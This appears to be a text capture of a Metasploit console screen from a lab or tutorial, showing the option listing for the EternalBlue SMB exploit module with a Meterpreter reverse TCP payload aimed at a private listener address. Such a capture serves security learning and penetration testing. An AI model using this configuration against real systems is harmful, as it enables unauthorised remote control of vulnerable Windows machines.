 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.59.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs